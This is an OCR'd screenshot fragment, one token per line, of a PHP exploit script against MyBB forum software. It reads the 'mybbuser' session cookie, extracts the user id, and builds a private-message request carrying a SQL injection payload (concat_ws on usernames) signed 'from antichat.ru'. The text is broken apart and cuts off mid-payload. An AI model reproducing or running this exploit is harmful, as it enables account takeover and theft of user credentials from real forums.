
{
$value
=
explode
(
";"
,
$value
)
;
$cookie
=
strstr
(
$value
[
0
]
,
'mybbuser'
)
;
break
;
}
}
echo
'<pre>- cookie: '
.
$cookie
;
myflush
(
50000
)
;
preg_match
(
"/mybbuser=(.*)_/"
,
$cookie
,
$m
)
;
$get_uid
=
$m
[
1
]
;
echo
'<pre>- user id: '
.
$get_uid
;
myflush
(
50000
)
;
$data_expl
=
"to=
$username
&message=co6ako_ykycuJIo&option
(
$get_uid
,
$get_uid
,
$get_uid
,1,'with+
<3+from+antichat.ru',9,concat_ws(0x3a,'usern